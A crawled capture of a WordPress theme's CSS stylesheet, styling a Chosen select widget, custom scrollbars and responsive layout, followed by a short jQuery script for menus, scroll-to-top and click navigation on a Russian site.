  white-space: nowrap;
  padding: 0 5px;
}
.lp-price-item-divider{
    width: 100%;
    border-bottom: 1px dotted;
    position: relative;
    top:-5px;
}
.post-content-text,
.lp-price-inner{
    padding: 10px;
}
.button_show_phone{
    cursor: pointer;
}
.owners_pre_button{
    float: right;
    cursor: pointer;
    position: relative;
    z-index: 10;
}
.owners_pre_button a{
    font-style: italic;
}
.lp-all-cons-btn{
    margin-left:10px;
}
.other-items-element-not-found{
    padding: 10px;
    text-align: center;
}
/* ПОИСК */
.chosen-select, .chosen-select-deselect {
    width: 100%
}
.chosen-container {
    display: inline-block;
    font-size: 14px;
    position: relative;
    vertical-align: middle;
    width: 100% !important
}
.chosen-container .chosen-drop {
    border-top: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    margin-top: -1px;
    position: absolute;
    top: 100%;
    left: -9000px;
    z-index: 1060;
    -webkit-transition: border linear .2s, box-shadow linear .2s
}
.chosen-container.chosen-with-drop .chosen-drop {
    left: 0;
    right: 0
}
.chosen-container .chosen-results {
    color: #555;
    margin: 0 4px 4px 0;
    max-height: 240px;
    padding: 0 0 0 4sepx;
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}
.chosen-container .chosen-results li {
    display: none;
    line-height: 1.428571429;
    list-style: none;
    margin: 0;
    padding: 5px 6px
}
.chosen-container .chosen-results li em {
    background: #feffde;
    font-style: normal
}
.chosen-container .chosen-results li.group-result {
    display: list-item;
    cursor: default;
    color: #999;
    font-weight: 700
}
.chosen-container .chosen-results li.group-option {
    padding-left: 15px
}
.chosen-container .chosen-results li.active-result {
    cursor: pointer;
    display: list-item
}
.chosen-container .chosen-results li.highlighted em {
    background: 0 0
}
.chosen-container .chosen-results li.disabled-result {
    display: list-item;
    color: #999
}
.chosen-container .chosen-results .no-results {
    background: #eee;
    display: list-item
}
.chosen-container .chosen-results-scroll {
    background: #fff;
    margin: 0 4px;
    position: absolute;
    text-align: center;
    width: 321px;
    z-index: 1
}
.chosen-container .chosen-results-scroll span {
    display: inline-block;
    height: 1.428571429;
    text-indent: -5000px;
    width: 9px
}
.chosen-container .chosen-results-scroll-down {
    bottom: 0
}
.chosen-container .chosen-results-scroll-down span {
    background: url(images/chosen-sprite.png) no-repeat -4px -3px
}
.chosen-container .chosen-results-scroll-up span {
    background: url(images/chosen-sprite.png) no-repeat -22px -3px
}
.chosen-container-single .chosen-single {
    background-color: #fff;
    background-repeat: repeat-x;
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    color: #555;
    display: block;
    height: 34px;
    overflow: hidden;
    line-height: 34px;
    padding: 0 0 0 8px;
    position: relative;
    text-decoration: none;
    white-space: nowrap;
    border-radius: 4px
}
.chosen-container-single .chosen-single span {
    display: block;
    margin-right: 26px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}
.chosen-container-single .chosen-single abbr {
    background: url(images/chosen-sprite.png) right top no-repeat;
    display: block;
    font-size: 1px;
    height: 10px;
    position: absolute;
    right: 26px;
    top: 12px;
    width: 12px
}
.chosen-container-single .chosen-single abbr:hover {
    background-position: right -11px
}
.chosen-container-single .chosen-single.chosen-disabled .chosen-single abbr:hover {
    background-position: right 2px
}
.chosen-container-single .chosen-single div {
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    width: 18px
}
.chosen-container-single .chosen-single div b {
    background: url(images/chosen-sprite.png) no-repeat 0 7px;
    display: block;
    height: 100%;
    width: 100%
}
.chosen-container-single .chosen-default {
    color: #999
}
.chosen-container-single .chosen-search {
    margin: 0;
    padding: 3px 4px;
    position: relative;
    white-space: nowrap;
    z-index: 1000
}
.chosen-container-single .chosen-search input {
    background: url(images/chosen-sprite.png) no-repeat 100% -20px, #fff;
    border: 1px solid #ccc;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    margin: 1px 0;
    padding: 4px 20px 4px 4px;
    width: 100%
}
.chosen-container-single .chosen-drop {
    margin-top: -1px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box
}
.chosen-container-single-nosearch .chosen-search input {
    position: absolute;
    left: -9000px
}
.chosen-container-multi .chosen-choices {
    background-color: #fff;
    border: 1px solid #ccc;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    cursor: text;
    height: auto !important;
    height: 1%;
    margin: 0;
    overflow: hidden;
    padding: 0;
    position: relative
}
.chosen-container-multi .chosen-choices li {
    float: left;
    list-style: none
}
.chosen-container-multi .chosen-choices .search-field {
    margin: 0;
    padding: 0;
    white-space: nowrap
}
.chosen-container-multi .chosen-choices .search-field input {
    background: transparent !important;
    border: 0 !important;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #555;
    height: 32px;
    margin: 0;
    padding: 4px;
    outline: 0
}
.chosen-container-multi .chosen-choices .search-field .default {
    color: #999
}
.chosen-container-multi .chosen-choices .search-choice {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    background-color: #eee;
    border: 1px solid #ccc;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    background-repeat: repeat-x;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    color: #333;
    cursor: default;
    line-height: 13px;
    margin: 6px 3px 3px 5px;
    padding: 3px 20px 3px 5px;
    position: relative
}
.chosen-container-multi .chosen-choices .search-choice .search-choice-close {
    background: url(images/chosen-sprite.png) right top no-repeat;
    display: block;
    font-size: 1px;
    height: 10px;
    position: absolute;
    right: 4px;
    top: 5px;
    width: 12px
}
.chosen-container-multi .chosen-choices .search-choice .search-choice-close:hover {
    background-position: right -11px
}
.chosen-container-multi .chosen-choices .search-choice-focus {
    background: #d4d4d4
}
.chosen-container-multi .chosen-choices .search-choice-focus .search-choice-close {
    background-position: right -11px
}
.chosen-container-multi .chosen-results {
    margin: 0;
    padding: 0
}
.chosen-container-multi .chosen-drop .result-selected {
    display: none
}
.chosen-container-active.chosen-with-drop .chosen-single div {
    background: 0 0;
    border-left: none
}
.chosen-container-active.chosen-with-drop .chosen-single div b {
    background-position: -18px 3px
}
.chosen-container-active .chosen-choices .search-field input {
    color: #111 !important
}
.chosen-disabled {
    cursor: default;
    opacity: .5 !important
}
.chosen-disabled .chosen-choices .search-choice .search-choice-close, .chosen-disabled .chosen-single {
    cursor: default
}
.chosen-rtl {
    text-align: right
}
.chosen-rtl .chosen-single {
    padding: 0 8px 0 0;
    overflow: visible
}
.chosen-rtl .chosen-single span {
    margin-left: 26px;
    margin-right: 0;
    direction: rtl
}
.chosen-rtl .chosen-single div {
    left: 7px;
    right: auto
}
.chosen-rtl .chosen-single abbr {
    left: 26px;
    right: auto
}
.chosen-rtl .chosen-choices .search-field input {
    direction: rtl
}
.chosen-rtl .chosen-choices li {
    float: right
}
.chosen-rtl .chosen-choices .search-choice {
    margin: 6px 5px 3px 0;
    padding: 3px 5px 3px 19px
}
.chosen-rtl .chosen-choices .search-choice .search-choice-close {
    background-position: right top;
    left: 4px;
    right: auto
}
.chosen-rtl.chosen-container-single .chosen-results {
    margin: 0 0 4px 4px;
    padding: 0 4px 0 0
}
.chosen-rtl .chosen-results .group-option {
    padding-left: 0;
    padding-right: 15px
}
.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
    border-right: 0
}
.chosen-rtl .chosen-search input {
    background: url(chosen-sprite.png) no-repeat -28px -20px, #fff;
    direction: rtl;
    padding: 4px 5px 4px 20px
}
.chosen-select-br {
    padding: 5px;
}
.chosen-container-single .chosen-single div {
    display: block;
    height: 26px;
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    border-left: 1px solid #ccc;
    padding-left: 10px;
    margin-top: 4px;
}
.chosen-container-single .chosen-single div b {
    background: url(images/chosen-sprite.png) no-repeat 0 3px;
}
.chosen-container {
    font-family: arial;
    font-size: 15px;
}
.chosen-container .chosen-results li.active-result {
    padding-left: 19px;
    margin-left: -4px;
}
.chosen-container {
    box-shadow: none !important;
}
.search_widget_icon {
    //background-image: url(images/icons/search-icon.png);
    background-repeat: no-repeat;
    background-position: 0 12px;
    height: 37px;
    white-space: nowrap;
    padding: 7px 0 0px 35px;
}
.search_widget_head {
    //background-color: #bdccd7;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    margin-bottom: 10px;
}
.search_widget_icon span {
    display: inline;
    color: #2f363b;
    font-size: 24px;
}
.search_widget {
    padding-bottom: 30px;
}
.search_widget .search_widget_button {
    padding-top: 5px;
    text-align: center;
}
abbr.search-choice-close {
    right: 40px !important;
}
div.chosen-container-single {
    border: 1px solid transparent;
    border-radius: 4px;
    background: linear-gradient(to top, #e8e8e8 0%, #d5d5d5 100%) !important;
    background-clip: padding-box;
    padding: 0;
}
.chosen-container-single .chosen-single, .chosen-container-single .chosen-single {
    border:none !important;
   -webkit-border-radius: 4px !important;
    -moz-border-radius: 4px !important;
    border-radius: 4px !important;
    background-color: white !important;
}
.chosen-container-single {
    box-shadow: none !important;
}

/*************** SCROLLBAR BASE CSS ***************/
.scroll-wrapper {
    overflow: hidden !important;
    padding: 0 !important;
    position: relative;
}
.scroll-wrapper > .scroll-content {
    border: none !important;
    box-sizing: content-box !important;
    height: auto;
    left: 0;
    margin: 0;
    max-height: none;
    max-width: none !important;
    overflow: scroll !important;
    padding: 0;
    position: relative !important;
    top: 0;
    width: auto !important;
}
.scroll-wrapper > .scroll-content::-webkit-scrollbar {
    height: 0;
    width: 0;
}
.scroll-element {
    display: none;
}
.scroll-element, .scroll-element div {
    box-sizing: content-box;
}
.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible {
    display: block;
}
.scroll-element .scroll-bar,
.scroll-element .scroll-arrow {
    cursor: default;
}
.scroll-textarea {
    border: 1px solid #cccccc;
    border-top-color: #999999;
}
.scroll-textarea > .scroll-content {
    overflow: hidden !important;
}
.scroll-textarea > .scroll-content > textarea {
    border: none !important;
    box-sizing: border-box;
    height: 100% !important;
    margin: 0;
    max-height: none !important;
    max-width: none !important;
    overflow: scroll !important;
    outline: none;
    padding: 2px;
    position: relative !important;
    top: 0;
    width: 100% !important;
}
.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar {
    height: 0;
    width: 0;
}
 
/*************** SCROLLBAR RAIL ***************/
.chosen-results > .scroll-element,
.chosen-results > .scroll-element div
{
    border: none;
    margin: 0;
    overflow: hidden;
    padding: 0;
    position: absolute;
    z-index: 10;
}
.chosen-results > .scroll-element {
    background-color: #ffffff;
}
.chosen-results > .scroll-element div {
    display: block;
    height: calc(100% - 5px);
    left: 0;
    top: 0;
    width: 100%;
}
.chosen-results > .scroll-element .scroll-element_size {
    background-color: #999;
    background-color: rgba(0, 0, 0, 0.3);
}
.chosen-results > .scroll-element .scroll-element_outer:hover .scroll-element_size {
    //background-color: #666;
    //background-color: rgba(0, 0, 0, 0.5);
}
.chosen-results > .scroll-element.scroll-x {
    bottom: 0;
    height: 12px;
    left: 0;
    min-width: 100%;
    padding: 3px 0 2px;
    width: 100%;
}
.chosen-results > .scroll-element.scroll-y {
    height: 100%;
    min-height: 100%;
    padding: 0 2px 0 3px;
    right: 0;
    top: 0;
    width: 17px;
}
.lp-cats-divider{
    display: inline;
}
.chosen-results > .scroll-element .scroll-bar {
background: #fefefe; /* Old browsers */
background: -moz-linear-gradient(top,  #fefefe 0%, #ececec 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fefefe), color-stop(100%,#ececec)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #fefefe 0%,#ececec 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #fefefe 0%,#ececec 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #fefefe 0%,#ececec 100%); /* IE10+ */
background: linear-gradient(to bottom,  #fefefe 0%,#ececec 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefefe', endColorstr='#ececec',GradientType=0 ); /* IE6-9 */

    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
 
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.5);
}
 
.chosen-results > .scroll-element .scroll-element_outer:hover .scroll-bar {
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.6);
}
 
/* scrollbar height/width & offset from container borders */
 
.chosen-results > .scroll-content.scroll-scrolly_visible { left: -17px; margin-left: 17px; }
.chosen-results > .scroll-content.scroll-scrollx_visible { margin-top: 17px; top: -17px; }
 
.chosen-results > .scroll-element.scroll-x .scroll-bar { height: 10px; min-width: 10px; top: 1px; }
.chosen-results > .scroll-element.scroll-y .scroll-bar { left: 3px; min-height: 10px; width: 13px; border: 1px solid #787878; }
 
.chosen-results > .scroll-element.scroll-x .scroll-element_outer { height: 15px; left: 5px; }
.chosen-results > .scroll-element.scroll-x .scroll-element_size { height: 2px; left: -10px; top: 5px; }
 
.chosen-results > .scroll-element.scroll-y .scroll-element_outer { top: 5px; width: 23px; }
.chosen-results > .scroll-element.scroll-y .scroll-element_size { left: 5px; top: 0px; width: 10px; border-radius: 2px; -webkit-border-radius: 2px; -moz-border-radius: 2px;}
 
/* update scrollbar offset if both scrolls are visible */
 
.chosen-results > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size { left: -25px; }
.chosen-results > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size { top: -25px; }
 
.chosen-results > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track { left: -25px; }
.chosen-results > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track { top: -25px; }

.lp-hide_gallery{
    display: none;
}
.lp-show-all-gallery{
    display: block;
}
.lp-sort-block{
    margin:10px 0;
}
.lp-sort-link{
    display: inline-block;
    margin:0 5px;
    text-decoration: underline;
    text-decoration-style: dashed;
}
.lp-sort-link.lp-current-sort{
    margin-right: 0;
    text-decoration: none;
}
.lp-sort-link.lp-current-sort:not(.lp-no-sort-icon)::after{
    content:"";
    display: inline-block;
    width: 12px;
    height: 7px;
    background:url('images/sort-icon.png');
    margin-right: 5px;
}
@media screen and (max-width: 768px){
    .lp-content-inner, .main-article-content, .lp-sidebar{
    width:100%;
    }
    .lp-sidebar{
    padding:0 10px;
    }
}
@media screen and (max-width: 600px){
    .lp-left-org-block{
    display:block;
    float:none;
    }
    .org_photo_block{
    text-align:center;
    }
    .lp-photo-gallery-inner ul{
    text-align:center;
    }
}
@media screen and (max-width: 450px){
    .lp-picture{
    display:block;
    float:none;
    }
    .lp-thumb-org{
    text-align:center;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://shporynet.ru/wp-content/themes/shporynet/js/script.js
body_size: 2576
content:
jQuery(document).ready(function(){	
    
    jQuery('#toTop').click(function() {
        jQuery('body,html').animate({scrollTop:0},800);
    });
	
	jQuery(".link_brand").click(function(){
		var datalink = jQuery(this).attr("data-link");
        window.location=datalink;
        return false;
    });
    
    jQuery(".menu_icon").click(function() {
        jQuery("#menu_mobile").show();
        jQuery(this).hide();
        jQuery("body").css({"padding-left":"250px", "overflow":"hidden"});
    });
    
    jQuery(".close_menu").click(function() {
        jQuery(".menu_icon").show();
        jQuery("#menu_mobile").hide();
        jQuery("body").css({"padding-left":"0", "overflow":"visible"});
    });
    
    jQuery(".click_to_img img").click(function(){
        window.location=jQuery(this).parent().find("a").attr("href");
        return false;
    });
    
    jQuery(".home_cat > div").click(function(){
        window.location=jQuery(this).find("a").attr("href");
        return false;
    });
    
    jQuery(".content .post p iframe, .content .post div iframe").wrap('<div class="iframe_before"></div>');
    jQuery(".iframe_before").prepend('<div class="title"></div>');
    
    var width_cat = jQuery(".home_cat > div").width();
    jQuery(".home_cat > div").css({"height" : width_cat})
    
    jQuery(".link_comm p").click(function(){
        var link = jQuery(this).attr("data-link")
        window.location = link;
        return false;
    });

});

jQuery(window).scroll(function() {
    if(jQuery(this).scrollTop() > 300) {
        jQuery('#toTop').fadeIn();
    } else {
        jQuery('#toTop').fadeOut();
    }
	var top_height = jQuery(".brand_pk_top").height();
	if(jQuery(this).scrollTop() > top_height) {
        jQuery(".brand_pk_top.fixed_pk_top").addClass("fixed_brand_top");
    } else {
        jQuery(".brand_pk_top.fixed_pk_top").removeClass("fixed_brand_top");
    }
	
	if(jQuery(this).scrollTop() > 110) {
        jQuery(".brand_pk_left, .brand_pk_right").addClass("fixed_brand");
    } else {
        jQuery(".brand_pk_left, .brand_pk_right").removeClass("fixed_brand");
    }
});

jQuery(document).ready(function(){						   	
    jQuery('.kc-title').click(function () {
        if (jQuery('.contents').is(":visible")) {
            jQuery('.contents').slideToggle('slow');
            jQuery(this).addClass("active");
        } else {
            jQuery('.contents').slideToggle('slow');
            jQuery(this).removeClass("active");
        }
    });
});